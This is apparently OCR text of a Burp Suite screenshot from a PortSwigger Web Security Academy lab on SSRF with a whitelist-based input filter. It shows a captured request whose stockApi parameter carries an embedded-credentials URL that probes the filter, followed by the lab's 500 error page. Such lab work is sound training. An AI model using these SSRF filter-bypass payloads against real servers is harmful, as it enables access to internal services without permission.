 Request
Pretty Raw Hex
\n
POST /product/stock HTTP/2
Host: 0a6a004d0368c26183a17ed300b500a5.web-security-academy.net
Cookie: session=f8LnkUYsrIgjFOwAis6x36QcF3LvFEhp
Content-Length: 48
Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin:
https://0a6a004d0368c26183a17ed300b500a5.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6a004d0368c26183a17ed300b500a5.web-security-academy.net/p
roduct?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
stockApi=http://username@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-
hitelist-filter'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>